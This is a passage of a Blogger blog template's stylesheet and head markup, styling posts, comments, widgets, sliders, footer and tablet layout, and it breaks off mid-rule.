/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 40px;
border-radius: 1px;
text-transform: uppercase;
line-height: 1.75;
color: #5d5d5d;
border: 1px solid #ddd;
letter-spacing: 2px;
font-size: 12px;
padding: 0 15px;
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-family: Raleway;
font-size: 24px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:212px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32.2222%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 14px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
border: 4px double #dddddd;
color: #444444;
background-color: #ffffff;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#444;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
padding-bottom: 50px;
padding-top: 30px;
}
div#sidebar h2 span {
display: inline-block;
padding-left: 30px;
padding-right: 30px;
background-color: #fff;
}
#sidebar img {
max-width:260px;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 16px Raleway;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
margin-top: -40px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
}
#widget-area .widget h2 {
font: 16px Raleway;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
#logo { padding:40px 0; }
#navigation { background:#2fb6ea; }
.menu li a { color:#444444; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#444444; }
#top-social a:hover{ color:#777777; }
#top-search a { background:#ffffff; }
#top-search a { color:#2fb6ea;}
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#0a6e97; }
#footer-copyright p { color:#ffffff; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 10px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3179009059221385256&amp;zx=cba469ba-7a1b-4cfa-b2ef-9bcfaa0ccc26' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3179009059221385256&amp;zx=cba469ba-7a1b-4cfa-b2ef-9bcfaa0ccc26' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
